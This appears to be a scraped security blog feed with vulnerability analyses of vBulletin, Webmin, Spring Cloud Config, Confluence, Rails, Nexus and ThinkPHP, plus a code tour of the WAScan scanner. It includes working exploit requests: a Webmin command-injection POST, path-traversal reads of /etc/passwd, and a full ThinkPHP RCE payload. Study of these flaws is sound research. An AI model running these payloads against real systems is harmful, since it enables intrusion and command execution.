
XMind: 蓝队视角下的防御体系突破.xmind
PDF: 蓝队视角下的防御体系突破.PDF
侵删。
]]>
XMind: 蓝队视角下的防御体系突破.xmind
PDF: 蓝队视角下的防御体系突破.PDF
侵删。
]]>https://twitter.com/chybeta/status/1176702424045772800
中文: https://xz.aliyun.com/t/6419
https://seclists.org/fulldisclosure/2019/Sep/31

The first parameter routestring tell what template should vBulletin look for.

In the callRender(),$routeInfo[2] will be set as widget_php and $params will contains the render config $widgetCongi[code]
In \core\install\vbulletin-style.xml,we can fidn a template named widget_php
So when $widgetConfig['code'] is not null and the setting disable_php_rendering isn’t disabled, vBulletin will use the following syntax to render template:12{vb:action evaledPHP, bbcode, evalCode, {vb:raw widgetConfig.code}}{vb:raw $evaledPHP}
In includes\vb5\frontend\controller\bbcode.php , you can find how evalCode defined:
Finally cause PHP-Template injection and pre-auth RCE in vBulletin 5.x。
中文:https://xz.aliyun.com/t/6040
To reproduce this vulnerability, you need enable the password-change feature.
https://ip:10000/webmin/edit_session.cgi?xnavigation=1 :

Then you can check the config and the passwd_mode value has been changed1234# cat /etc/webmin/miniserv.conf...passwd_mode=2...

You can capture post request like this:12345678910111213141516171819POST /password_change.cgi HTTP/1.1Host: yourip:10000Connection: closeContent-Length: 63Cache-Control: max-age=0Origin: https://yourip:10000Upgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36Sec-Fetch-Mode: navigateSec-Fetch-User: ?1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Sec-Fetch-Site: same-originReferer: https://yourip:10000/session_login.cgiAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: redirect=1; testing=1; sessiontest=1; sid=xuser=root&pam=1&expired=2&old=buyaoxiedaopocli&new1=buyaoxiedaopocli&new2=buyaoxiedaopocli
Set the parameter old value as |ifconfig


In password_change.cgi :123456789101112131415# line 18 ~ line 31# Is this a Webmin user?if (&foreign_check("acl")) { &foreign_require("acl", "acl-lib.pl"); ($wuser) = grep { $_->{'name'} eq $in{'user'} } &acl::list_users(); if ($wuser->{'pass'} eq 'x') { # A Webmin user, but using Unix authentication $wuser = undef; } elsif ($wuser->{'pass'} eq '*LK*' || $wuser->{'pass'} =~ /^\!/) { &pass_error("Webmin users with locked accounts cannot change ". "their passwords!"); }}
The code will check whether the parameter user is a Webmin user. If there is a Webmin user named root and we set user=root,then the $wuser‘s value will be root.
If we set user=xxxx,then $wuser will still be undef after grep。
However the following is $wuser->{'pass'},which will change $wuser value from undef to {}


So whatever user you have provided, you will be step in the code segment to update webmin user’s password.


Now let’s check the password_change.cgi line 37 ~ line 40:123456if ($wuser) { # Update Webmin user's password $enc = &acl::encrypt_password($in{'old'}, $wuser->{'pass'}); $enc eq $wuser->{'pass'} || &pass_error($text{'password_eold'},qx/$in{'old'}/); ...}
The implemention of function encrypt_password is of no importance . You should pay attention to how Webmin handles the error message.
|
|
Webmin just put our parameter old in qx/.../!

And after executing system commands, Webmin will print the result:
So in conclusion there is no need to add a vertical bar (|) , we just set our parameter old value as ifconfig

By the way , there is an interesting issue https://github.com/webmin/webmin/issues/947

webmin 1.930 fix this security vulnerability by removing the qx() backdoor:
https://pivotal.io/security/cve-2019-3799

DEMO: https://github.com/spring-cloud/spring-cloud-config#quick-start
|
|

Spring Cloud Config provides server and client-side support for externalized configuration in a distributed system. With the Config Server you have a central place to manage external properties for applications across all environments.
According to the DOC,The Config Server provides these through an additional endpoint at /{name}/{profile}/{label}/{path} where name, profile and label have the same meaning as the regular environment endpoint, but path is a file name (e.g. log.xml)。
For example if we want get test.json as plain text, you can send this request:1GET http://127.0.0.1:8888/foo/label/master/test.json

So how the backend handle this request? When we send the payload, server will dispatcher the request to org/springframework/cloud/config/server/resource/ResourceController.java:54:

Step into retrieve function which located inorg/springframework/cloud/config/server/resource/ResourceController.java:104 :1234567synchronized String retrieve(ServletWebRequest request, String name, String profile, String label, String path, boolean resolvePlaceholders) throws IOException { name = resolveName(name); label = resolveLabel(label); Resource resource = this.resourceRepository.findOne(name, profile, label, path); ... }
Continue step into the findOne function:

You can see the locations value is file:/tmp/config-repo-7168113927339570935/. The Config-Server will pull the remote repo and use the locations folder to store these temporary files:

Notice the path value is ..%2F..%2F..%2F..%2Fetc%2fpasswd,so actually the full path like this :

at the end, when call StreamUtils.copyToString(is, Charset.forName("UTF-8"), we can read the /etc/passwd content:

https://github.com/spring-cloud/spring-cloud-config/commit/3632fc6f64e567286c42c5a2f1b8142bfde505c2
The backend will check whether the resource paths is valid via isInvalidPath and isInvalidEncodedPath:
:1234567if (!isInvalidPath(local) && !isInvalidEncodedPath(local)) { Resource file = this.resourceLoader.getResource(location) .createRelative(local); if (file.exists() && file.isReadable()) { return file; }}
https://confluence.atlassian.com/doc/confluence-security-advisory-2019-03-20-966660264.html

According to the document , there are three parameters that you can set to control the content or format of the macro output, including URL、Width and Height.

the Widget Connector has defind some renders. for example the FriendFeedRenderer:123456789public class FriendFeedRenderer implements WidgetRenderer{ ... public String getEmbeddedHtml(String url, Map<String, String> params) { params.put("_template", "com/atlassian/confluence/extra/widgetconnector/templates/simplejscript.vm"); return this.velocityRenderService.render(getEmbedUrl(url), params); }}
In FriendFeedRenderer‘s getEmbeddedHtml function , you will see they put another option _template into params map.
However, some other renderers, such as in video category , just call render(getEmbedUrl(url), params) directly
So in this situation, we can "offer" the _template ourseleves which the backend will use the params to render

|
|

in fix version, it will call doSanitizeParameters before render html which will remove the _template in parameters. The code may like this:123456789101112131415161718192021222324252627public class WidgetMacro extends BaseMacro implements Macro, EditorImagePlaceholder{ public WidgetMacro(RenderManager renderManager, LocaleManager localeManager, I18NBeanFactory i18NBeanFactory) { ... this.sanitizeFields = Collections.unmodifiableList(Arrays.asList(new String[] { "_template" })); } ... public String execute(Map<String, String> parameters, String body, ConversionContext conversionContext) { ... doSanitizeParameters(parameters); return this.renderManager.getEmbeddedHtml(url, parameters); } private void doSanitizeParameters(Map<String, String> parameters) { Objects.requireNonNull(parameters); for (String sanitizedParameter : this.sanitizeFields) { parameters.remove(sanitizedParameter); } }}
https://groups.google.com/forum/#!topic/rubyonrails-security/pFRKI96Sm8Q

The render method can use a view that’s entirely outside of your application. So in actionview-5.2.1/lib/action_view/renderer/template_renderer.rb:22, it will call find_file to determine which template to be rendered。123456789101112module ActionView class TemplateRenderer < AbstractRenderer #:nodoc: # Determine the template to be rendered using the given options. def determine_template(options) keys = options.has_key?(:locals) ? options[:locals].keys : [] if options.key?(:body) ... elsif options.key?(:file) with_fallbacks { find_file(options[:file], nil, false, keys, @details) } ... endend
In the find_file method:123def find_file(name, prefixes = [], partial = false, keys = [], options = {}) @view_paths.find_file(*args_for_lookup(name, prefixes, partial, keys, options))end
step into args_for_lookup method which to generate the options. When it returns, our payload will be saved in details[formats] :
then it will execute @view_paths.find_file which located in actionview-5.2.1/lib/action_view/path_set.rb:12345678910111213141516171819class PathSet #:nodoc: def find_file(path, prefixes = [], *args) _find_all(path, prefixes, args, true).first || raise(MissingTemplate.new(self, path, prefixes, *args)) end private def _find_all(path, prefixes, args, outside_app) prefixes = [prefixes] if String === prefixes prefixes.each do |prefix| paths.each do |resolver| if outside_app templates = resolver.find_all_anywhere(path, prefix, *args) else templates = resolver.find_all(path, prefix, *args) end return templates unless templates.empty? end end [] end
Because the view is outside of your application,so outside_app equalsTrue and then will call find_all_anywhere12345def find_all_anywhere(name, prefix, partial = false, details = {}, key = nil, locals = []) cached(key, [name, prefix, partial], details, locals) do find_templates(name, prefix, partial, details, true) endend
Skip cached part, the find_templates will according the options to find the template to render:
|
|
After build_query , the variables :
SO here we use ../ to make directory traversal,and use double { to make sure syntax right. After File.expand_path , the result is:
|
|
so the /etc/passwd will be treated the template to be rended ,which lead to a arbitrary file read attack.
install vulnerable Rails (e.g 5.2.1)1234# echo "gem 'rails', '5.2.1'" >> Gemfile# echo "gem 'sqlite3', '~> 1.3.6', '< 1.4'" >> Gemfile# echo "source 'https://rubygems.org'" >> Gemfile# bundle exec rails new . --force --skip-bundle
Generate controller:1# rails generate controller chybeta
Inapp/controllers/chybeta_controller.rb :12345class ChybetaController < ApplicationController def index render file: "#{Rails.root}/some/file" endend
add resources in config/routes.rb:123Rails.application.routes.draw do resources :chybetaend

https://github.com/rails/rails/commit/f4c70c2222180b8d9d924f00af0c7fd632e26715

Affected Versions: Nexus Repository Manager 3.6.2 OSS/Pro versions up to and including 3.14.0
Fixed in Version: Nexus Repository Manager OSS/Pro version 3.15.0
Nice find from Rico @ Tencent Security Yunding Lab and voidfyoo @ Chaitin Tech
In plugins/nexus-coreui-plugin/src/main/java/org/sonatype/nexus/coreui/ComponentComponent.groovy:185123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051(action = 'coreui_Component')class ComponentComponent extends DirectComponentSupport{ ... PagedResponse<AssetXO> previewAssets(final StoreLoadParameters parameters) { String repositoryName = parameters.getFilter('repositoryName') String expression = parameters.getFilter('expression') String type = parameters.getFilter('type') // get three parameters repositoryName 、 expression 、 type if (!expression || !type || !repositoryName) { return null } // set the repositoryName RepositorySelector repositorySelector = RepositorySelector.fromSelector(repositoryName) // according the type to get validator if (type == JexlSelector.TYPE) { jexlExpressionValidator.validate(expression) } else if (type == CselSelector.TYPE) { cselExpressionValidator.validate(expression) } List<Repository> selectedRepositories = getPreviewRepositories(repositorySelector) if (!selectedRepositories.size()) { return null } def result = browseService.previewAssets( repositorySelector, selectedRepositories, expression, toQueryOptions(parameters)) return new PagedResponse<AssetXO>( result.total, result.results.collect(ASSET_CONVERTER.rcurry(null, null, [:], 0)) // buckets not needed for asset preview screen ) } ...}
Nexus introduced CSEL based selectors to support changes coming in future releases. CSEL is a light version of JEXL used to script queries along specific paths and coordinates available to your repository manager formats. Step in browseService.previewAssets,and its implementations in components/nexus-repository/src/main/java/org/sonatype/nexus/repository/browse/internal/BrowseServiceImpl.java:2331234567891011121314151617181920212223242526272829303132333435363738394041424344public class BrowseServiceImpl extends ComponentSupport implements BrowseService{ ... public BrowseResult<Asset> previewAssets(final RepositorySelector repositorySelector, final List<Repository> repositories, final String jexlExpression, final QueryOptions queryOptions) { checkNotNull(repositories); checkNotNull(jexlExpression); final Repository repository = repositories.get(0); try (StorageTx storageTx = repository.facet(StorageFacet.class).txSupplier().get()) { storageTx.begin(); List<Repository> previewRepositories; if (repositories.size() == 1 && groupType.equals(repository.getType())) { previewRepositories = repository.facet(GroupFacet.class).leafMembers(); } else { previewRepositories = repositories; } PreviewAssetsSqlBuilder builder = new PreviewAssetsSqlBuilder( repositorySelector, jexlExpression, queryOptions, getRepoToContainedGroupMap(repositories)); String whereClause = String.format("and (%s)", builder.buildWhereClause()); //The whereClause is passed in as the querySuffix so that contentExpression will run after repository filtering return new BrowseResult<>( storageTx.countAssets(null, builder.buildSqlParams(), previewRepositories, whereClause), Lists.newArrayList(storageTx.findAssets(null, builder.buildSqlParams(), previewRepositories, whereClause + builder.buildQuerySuffix())) ); } } ...}
Pay attention to the comment: whereClause will run after repository filtering! We need to know how it is constructed. In the components/nexus-repository/src/main/java/org/sonatype/nexus/repository/browse/internal/PreviewAssetsSqlBuilder.java:51 , which introduce contentExpression and jexlExpression:123456789public class PreviewAssetsSqlBuilder{ ... public String buildWhereClause() { return whereClause("contentExpression(@this, :jexlExpression, :repositorySelector, " + ":repoToContainedGroupMap) == true", queryOptions.getFilter() != null); } ...}
So after repository filtering,whereClause will run automatically which call contentExpression.execute() method 。In components/nexus-repository/src/main/java/org/sonatype/nexus/repository/selector/internal/ContentExpressionFunction.java123456789101112131415161718192021222324252627282930313233343536public class ContentExpressionFunction extends OSQLFunctionAbstract{ public static final String NAME = "contentExpression"; ... public ContentExpressionFunction(final VariableResolverAdapterManager variableResolverAdapterManager, final SelectorManager selectorManager, final ContentAuthHelper contentAuthHelper) { super(NAME, 4, 4); this.variableResolverAdapterManager = checkNotNull(variableResolverAdapterManager); this.selectorManager = checkNotNull(selectorManager); this.contentAuthHelper = checkNotNull(contentAuthHelper); } public Object execute(final Object iThis, final OIdentifiable iCurrentRecord, final Object iCurrentResult, final Object[] iParams, final OCommandContext iContext) { OIdentifiable identifiable = (OIdentifiable) iParams[0]; // asset ODocument asset = identifiable.getRecord(); RepositorySelector repositorySelector = RepositorySelector.fromSelector((String) iParams[2]); // jexlExpression 即 iParams[1] String jexlExpression = (String) iParams[1]; List<String> membersForAuth; ... return contentAuthHelper.checkAssetPermissions(asset, membersForAuth.toArray(new String[membersForAuth.size()])) && checkJexlExpression(asset, jexlExpression, asset.field(AssetEntityAdapter.P_FORMAT, String.class)); }
According to the code contentExpression(@this, :jexlExpression, :repositorySelector, " +":repoToContainedGroupMap) == true , you can map contentExpression parameters to iParams[i]:
@this -> iParams[0]jexlExpression -> iParams[1]repositorySelector -> iParams[2]In last, it will call checkJexlExpression() method:
|
|
So, we can step in selectorManager.evaluate,which is implemented in components/nexus-core/src/main/java/org/sonatype/nexus/internal/selector/SelectorManagerImpl.java:156 ,and finally evaluate the expression:
  @Override
  @Guarded(by = STARTED)
  public boolean evaluate(final SelectorConfiguration selectorConfiguration, final VariableSource variableSource)
      throws SelectorEvaluationException
  {

    Selector selector = createSelector(selectorConfiguration);

    try {

      return selector.evaluate(variableSource);
    }
    catch (Exception e) {
      throw new SelectorEvaluationException("Selector '" + selectorConfiguration.getName() + "' evaluation in error",
          e);
    }
  }
According to DOCS:
https://help.sonatype.com/repomanager3/configuration/repository-management#RepositoryManagement-CreatingaQuery
To reproduce the issue successfully, we need upload some assets to the repo firstly。For excample, upload a jar:
Then go here to intercept the request:
POC:

Add the permission requirement: @RequiresPermissions('nexus:selectors:*')
以 thinkphp 5.0.22 完整版为例,下载地址:http://www.thinkphp.cn/down/1260.html
未开启调试模式。
|
|

先整体的看一下这个流程,tp程序从 App.php文件开始,其中截取部分如下:12345678910111213141516171819202122232425262728/*** 执行应用程序* @access public* @param Request $request 请求对象* @return Response* @throws Exception*/public static function run(Request $request = null){ $request = is_null($request) ? Request::instance() : $request; try { ... // 获取应用调度信息 $dispatch = self::$dispatch; // 未设置调度信息则进行 URL 路由检测 if (empty($dispatch)) { $dispatch = self::routeCheck($request, $config); } ... $data = self::exec($dispatch, $config); } catch (HttpResponseException $exception) { ... } ...}
在App.php中,会根据请求的URL调用routeCheck进行调度解析获得到$dispatch,之后将进入exec($dispatch, $config)根据$dispatch类型的不同来进行处理。
在payload中,访问的url为index.php?s=captcha。在vendor/topthink/think-captcha/src/helper.php中captcha注册了路由,

因此其对应的dispatch为method:
一步步跟入,其调用栈如下:
通过调用Request类中的method方法来获取当前的http请求类型,这里顺便贴一下该方法被调用之处:
该函数的实现在 thinkphp/library/think/Request.php:5121234567891011121314151617181920212223/** * 当前的请求类型 * @access public * @param bool $method true 获取原始请求类型 * @return string */public function method($method = false){ if (true === $method) { // 获取原始请求类型 return $this->server('REQUEST_METHOD') ?: 'GET'; } elseif (!$this->method) { if (isset($_POST[Config::get('var_method')])) { $this->method = strtoupper($_POST[Config::get('var_method')]); $this->{$this->method}($_POST); } elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) { $this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']); } else { $this->method = $this->server('REQUEST_METHOD') ?: 'GET'; } } return $this->method;}
在tp的默认中配置中设置了表单请求类型伪装变量如下
因此通过POST一个_method参数,即可进入判断,并执行$this->{$this->method}($_POST)语句。因此通过指定_method即可完成对该类的任意方法的调用,其传入对应的参数即对应的$_POST数组
Request类的构造函数__construct代码如下1234567891011121314protected function __construct($options = []){ foreach ($options as $name => $item) { if (property_exists($this, $name)) { $this->$name = $item; } } if (is_null($this->filter)) { $this->filter = Config::get('default_filter'); } // 保存 php://input $this->input = file_get_contents('php://input');}
利用foreach循环,和POST传入数组即可对Request对象的成员属性进行覆盖。其中$this->filter保存着全局过滤规则。经过覆盖,相关变量变为:123456$this method = "get" get = {array} [0] 0 = dir filter = {array} [0] 0 = system
注意我们请求的路由是?s=captcha,它对应的注册规则为\think\Route::get。在method方法结束后,返回的$this->method值应为get这样才能不出错,所以payload中有个method=get。在进行完路由检测后,执行self::exec($dispatch, $config),在thinkphp/library/think/App.php:445,由于$dispatch值为method,将会进入如下分支:123456789101112protected static function exec($dispatch, $config){ switch ($dispatch['type']) { ... case 'method': // 回调方法 $vars = array_merge(Request::instance()->param(), $dispatch['var']); $data = self::invokeMethod($dispatch['method'], $vars); break; ... } return $data;}
跟入Request::instance()->param(),该方法用于处理请求中的各种参数。12345678910111213public function param($name = '', $default = null, $filter = ''){ if (empty($this->mergeParam)) { $method = $this->method(true); ... } ... // 当前请求参数和URL地址中的参数合并 $this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false)); $this->mergeParam = true; ... return $this->input($this->param, $name, $default, $filter);}
如上方法中$this->param通过array_merge将当前请求参数和URL地址中的参数合并。回忆一下前面已经通过__construct设置了$this->get为dir。此后$this->param其值被设置为:
继续跟入$this->input:1234567891011public function input($data = [], $name = '', $default = null, $filter = ''){ ... // 解析过滤器 $filter = $this->getFilter($filter, $default); if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); reset($data); } ...}
该方法用于对请求中的数据即接收到的参数进行过滤,而过滤器通过$this->getFilter获得:12345678910111213141516protected function getFilter($filter, $default){ if (is_null($filter)) { $filter = []; } else { $filter = $filter ?: $this->filter; if (is_string($filter) && false === strpos($filter, '/')) { $filter = explode(',', $filter); } else { $filter = (array) $filter; } } $filter[] = $default; return $filter;}
前面$this->filter已经被设置为system,所以getFilter返回后$filter值为:
回到input函数,由于$data是前面传入的$this->param即数组,所以接着会调用array_walk_recursive($data, [$this, 'filterValue'], $filter),对$data中的每一个值调用filterValue函数,最终调用了call_user_func执行代码:

回想前面的调用链,param -> method -> input -> getFilter -> rce。因为filter可控,而tp的逻辑会对输入即input进行filter过滤,所以重点是找到一个合理的input入口。
回到param方法:12345678public function param($name = '', $default = null, $filter = ''){ if (empty($this->mergeParam)) { $method = $this->method(true); ... } ...}
跟入$this->method(true)注意此时的参数为true,所以此处会进入第一个分支:12345678public function method($method = false){ if (true === $method) { // 获取原始请求类型 return $this->server('REQUEST_METHOD') ?: 'GET'; } ... }
继续跟入$this->server,可以发现这里也有一个input!12345678910public function server($name = '', $default = null, $filter = ''){ if (empty($this->server)) { $this->server = $_SERVER; } if (is_array($name)) { return $this->server = array_merge($this->server, $name); } return $this->input($this->server, false === $name ? false : strtoupper($name), $default, $filter);}
所以对input方法而言,其$data即$this->server数组,其参数name值为REQUEST_METHOD,在input方法源码如下:123456789101112131415161718192021222324public function input($data = [], $name = '', $default = null, $filter = ''){ ... $name = (string) $name; if ('' != $name) { ... foreach (explode('.', $name) as $val) { if (isset($data[$val])) { $data = $data[$val]; } else { // 无输入数据,返回默认值 return $default; } } ... } // 解析过滤器 $filter = $this->getFilter($filter, $default); if (is_array($data)) { array_walk_recursive($data, [$this, 'filterValue'], $filter); reset($data); } ...}
因此利用前面的__construct,可以通过传入server[REQUEST_METHOD]=dir,使得在经过foreach循环时置$data值为dir,此后调用getFilter,同样实现RCE:

给出payload:12345http://127.0.0.1/thinkphp/thinkphp_5.0.22_with_extend/public/index.php?s=captchaPOST:_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
补丁地址:https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003
问题的根源在于请求方法的获取接收了不可信数据,因此补丁中设置了白名单,如下
这里仅仅测试了5.0.22 完整版本。各个版本之间代码有些许差异,payload不一定通用,建议自己调试调试。
]]>项目地址:https://github.com/m4ll0k/WAScan.git
| 类型 | 名 | 作用 |
|---|---|---|
| dir | lib | 扩展,攻击用到的一些字典等等 |
| dir | plugin | 主要攻击脚本 |
| dir | screen | 一些截图 |
| file | .gitignore | 略 |
| file | LICENSE | 许可证 |
| file | README.md | 介绍 |
| file | wascan.py | 主入口文件 |
所有文件123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124125126127128129130131132133134135136137138139140141142143144145146147148149150151152153154155156157158159160161162163164165166167168169170171172173174175176177178179180181182183184185186187188189190191192193194195196197198199200201202203204205206207208209210211212213214215216217218219220221222223224225226227228229230231232233234235236237238239240241242243WAScan├── lib│ ├── db│ │ ├── adminpanel.wascan│ │ ├── backdoor.wascan│ │ ├── commondir.wascan│ │ ├── commonfile.wascan│ │ ├── errors│ │ │ ├── buffer.json│ │ │ ├── ldap.json│ │ │ ├── lfi.json│ │ │ └── xpath.json│ │ ├── openredirect.wascan│ │ ├── params.wascan│ │ ├── phpinfo.wascan│ │ ├── sqldberror│ │ │ ├── db2.json│ │ │ ├── firebird.json│ │ │ ├── frontbase.json│ │ │ ├── hsqldb.json│ │ │ ├── informix.json│ │ │ ├── ingres.json│ │ │ ├── maccess.json│ │ │ ├── maxdb.json│ │ │ ├── mssql.json│ │ │ ├── mysql.json│ │ │ ├── oracle.json│ │ │ ├── postgresql.json│ │ │ ├── sqlite.json│ │ │ └── sybase.json│ │ └── useragent.wascan│ ├── handler│ │ ├── attacks.py│ │ ├── audit.py│ │ ├── brute.py│ │ ├── crawler.py│ │ ├── disclosure.py│ │ ├── fingerprint.py│ │ ├── fullscan.py│ │ └── __init__.py│ ├── __init__.py│ ├── parser│ │ ├── getcc.py│ │ ├── getip.py│ │ ├── getmail.py│ │ ├── getssn.py│ │ ├── __init__.py│ │ └── parse.py│ ├── request│ │ ├── crawler.py│ │ ├── __init__.py│ │ ├── ragent.py│ │ └── request.py│ └── utils│ ├── check.py│ ├── colors.py│ ├── dirs.py│ ├── exception.py│ ├── __init__.py│ ├── params.py│ ├── payload.py│ ├── printer.py│ ├── rand.py│ ├── readfile.py│ ├── settings.py│ ├── unicode.py│ └── usage.py├── LICENSE├── plugins│ ├── attacks│ │ ├── bashi.py│ │ ├── blindsqli.py│ │ ├── bufferoverflow.py│ │ ├── crlf.py│ │ ├── headersqli.py│ │ ├── headerxss.py│ │ ├── htmli.py│ │ ├── __init__.py│ │ ├── ldapi.py│ │ ├── lfi.py│ │ ├── oscommand.py│ │ ├── phpi.py│ │ ├── sqli.py│ │ ├── ssi.py│ │ ├── xpathi.py│ │ ├── xss.py│ │ └── xxe.py│ ├── audit│ │ ├── apache.py│ │ ├── __init__.py│ │ ├── open_redirect.py│ │ ├── phpinfo.py│ │ ├── robots.py│ │ └── xst.py│ ├── brute│ │ ├── adminpanel.py│ │ ├── backdoor.py│ │ ├── backupdir.py│ │ ├── backupfile.py│ │ ├── commondir.py│ │ ├── commonfile.py│ │ ├── __init__.py│ │ └── params.py│ ├── disclosure│ │ ├── creditcards.py│ │ ├── emails.py│ │ ├── errors.py│ │ ├── __init__.py│ │ ├── privateip.py│ │ └── ssn.py│ ├── fingerprint│ │ ├── cms│ │ │ ├── adobeaem.py│ │ │ ├── drupal.py│ │ │ ├── __init__.py│ │ │ ├── joomla.py│ │ │ ├── magento.py│ │ │ ├── plone.py│ │ │ ├── silverstripe.py│ │ │ └── wordpress.py│ │ ├── framework│ │ │ ├── apachejackrabbit.py│ │ │ ├── asp_mvc.py│ │ │ ├── cakephp.py│ │ │ ├── cherrypy.py│ │ │ ├── codeigniter.py│ │ │ ├── dancer.py│ │ │ ├── django.py│ │ │ ├── flask.py│ │ │ ├── fuelphp.py│ │ │ ├── grails.py│ │ │ ├── horde.py│ │ │ ├── __init__.py│ │ │ ├── karrigell.py│ │ │ ├── larvel.py│ │ │ ├── nette.py│ │ │ ├── phalcon.py│ │ │ ├── play.py│ │ │ ├── rails.py│ │ │ ├── seagull.py│ │ │ ├── spring.py│ │ │ ├── symfony.py│ │ │ ├── web2py.py│ │ │ ├── yii.py│ │ │ └── zend.py│ │ ├── header│ │ │ ├── cookies.py│ │ │ ├── header.py│ │ │ └── __init__.py│ │ ├── __init__.py│ │ ├── language│ │ │ ├── aspnet.py│ │ │ ├── asp.py│ │ │ ├── coldfusion.py│ │ │ ├── flash.py│ │ │ ├── __init__.py│ │ │ ├── java.py│ │ │ ├── perl.py│ │ │ ├── php.py│ │ │ ├── python.py│ │ │ └── ruby.py│ │ ├── os│ │ │ ├── bsd.py│ │ │ ├── ibm.py│ │ │ ├── __init__.py│ │ │ ├── linux.py│ │ │ ├── mac.py│ │ │ ├── solaris.py│ │ │ ├── unix.py│ │ │ └── windows.py│ │ ├── server│ │ │ ├── __init__.py│ │ │ └── server.py│ │ └── waf│ │ ├── airlock.py│ │ ├── anquanbao.py│ │ ├── armor.py│ │ ├── asm.py│ │ ├── aws.py│ │ ├── baidu.py│ │ ├── barracuda.py│ │ ├── betterwpsecurity.py│ │ ├── bigip.py│ │ ├── binarysec.py│ │ ├── blockdos.py│ │ ├── ciscoacexml.py│ │ ├── cloudflare.py│ │ ├── cloudfront.py│ │ ├── comodo.py│ │ ├── datapower.py│ │ ├── denyall.py│ │ ├── dotdefender.py│ │ ├── edgecast.py│ │ ├── expressionengine.py│ │ ├── fortiweb.py│ │ ├── hyperguard.py│ │ ├── incapsula.py│ │ ├── __init__.py│ │ ├── isaserver.py│ │ ├── jiasule.py│ │ ├── knownsec.py│ │ ├── kona.py│ │ ├── modsecurity.py│ │ ├── netcontinuum.py│ │ ├── netscaler.py│ │ ├── newdefend.py│ │ ├── nsfocus.py│ │ ├── paloalto.py│ │ ├── profense.py│ │ ├── radware.py│ │ ├── requestvalidationmode.py│ │ ├── safe3.py│ │ ├── safedog.py│ │ ├── secureiis.py│ │ ├── senginx.py│ │ ├── sitelock.py│ │ ├── sonicwall.py│ │ ├── sophos.py│ │ ├── stingray.py│ │ ├── sucuri.py│ │ ├── teros.py│ │ ├── trafficshield.py│ │ ├── urlscan.py│ │ ├── uspses.py│ │ ├── varnish.py│ │ ├── wallarm.py│ │ ├── webknight.py│ │ ├── yundun.py│ │ └── yunsuo.py│ └── __init__.py├── README.md├── screen│ ├── screen_2.png│ ├── screen_3.png│ ├── screen_4.png│ ├── screen_5.png│ ├── screen_6.png│ ├── screen_7.png│ ├── screen_8.png│ └── screen.png└── wascan.py22 directories, 218 files
主入口文件。会先初始化一些Usage,接受命令行参数并进行相关的前期处理。然后根据参数开始进行扫描。
|
|
定义了一个wascan类,通过getopt.getopt接受命令行参数。对应代码如下:
|
|
scan参数为扫描类型,对应如下:
| scan值 | 扫描类型 |
|---|---|
| 0 | 指纹Fingerprint |
| 1 | 攻击Attacks |
| 2 | 审计Audit |
| 3 | 爆破Brute |
| 4 | 信息搜集Disclosure |
| 5 | 全面扫描 |
对应代码如下:1234567891011121314151617181920212223242526272829303132333435363738class wascan(object): ...省略... def main(self): ...省略... scan = "5" ...省略... try: # 打印时间和URL PTIME(url) if kwargs['brute']: BruteParams(kwargs,url,kwargs['data']).run() if scan == 0: Fingerprint(kwargs,url).run() if scan == 1: Attacks(kwargs,url,kwargs['data']) if scan == 2: Audit(kwargs,url,kwargs['data']) if scan == 3: Brute(kwargs,url,kwargs['data']) if scan == 4: Disclosure(kwargs,url,kwargs['data']).run() # full scan if int(scan) == 5: info('Starting full scan module...') Fingerprint(kwargs,url).run() for u in Crawler().run(kwargs,url,kwargs['data']): test('Testing URL: %s'%(u)) if '?' not in url: warn('Not found query in this URL... Skipping..') if type(u[0]) is tuple: kwargs['data'] = u[1] FullScan(kwargs,u[0],kwargs['data']) else: FullScan(kwargs,u,kwargs['data']) Audit(kwargs,parse.netloc,kwargs['data']) Brute(kwargs,parse.netloc,kwargs['data']) except WascanUnboundLocalError,e: pass
主要定义一些匹配模式,用于查找页面上的各种信息。1234567│ ├── parser│ │ ├── getcc.py│ │ ├── getip.py│ │ ├── getmail.py│ │ ├── getssn.py│ │ ├── __init__.py│ │ └── parse.py
获取信用卡信息12345def getcc(content): """Credit Card""" CC_LIST = re.findall(r'((^|\s)\d{4}[- ]?(\d{4}[- ]?\d{4}|\d{6})[- ]?(\d{5}|\d{4})($|\s))',content) if CC_LIST != None or CC_LIST != []: return CC_LIST
获取ip12345def getip(content): """Private IP""" IP_LIST = re.findall(r'[0-9]+(?:\.[0-9]+){3}',content,re.I) if IP_LIST != None or IP_LIST != []: return IP_LIST
获取邮箱12345def getmail(content): """E-mail""" EMAIL_LIST = re.findall(r'[a-zA-Z0-9.\-_+#~!$&\',;=:]+@+[a-zA-Z0-9-]*\.\w*',content) if EMAIL_LIST != None or EMAIL_LIST != []: return EMAIL_LIST
|
|
parse类,进行真正的信息搜集工作。定义了clean方法,将响应中的各种标签,各种可能的符号直接replace掉,然后再进行真正的搜索。简单粗暴。1234567891011121314151617181920212223242526272829303132333435363738class parse: def __init__(self,content): self.content = content def clean(self): """Clean HTML Response""" self.content = re.sub('<em>','',self.content) self.content = re.sub('<b>','',self.content) self.content = re.sub('</b>','',self.content) self.content = re.sub('<strong>','',self.content) self.content = re.sub('</strong>','',self.content) self.content = re.sub('</em>','',self.content) self.content = re.sub('<wbr>','',self.content) self.content = re.sub('</wbr>','',self.content) self.content = re.sub('<li>','',self.content) self.content = re.sub('</li>','',self.content) for x in ('>', ':', '=', '<', '/', '\\', ';', '&', '%3A', '%3D', '%3C'): self.content = string.replace(self.content,x,' ') def getmail(self): """Get Emails""" self.clean() return getmail(self.content) def getip(self): """ Get IP """ self.clean() return getip(self.content) def getcc(self): """ Get Credit Card""" self.clean() return getcc(self.content) def getssn(self): """ """ self.clean() return getssn(self.content)
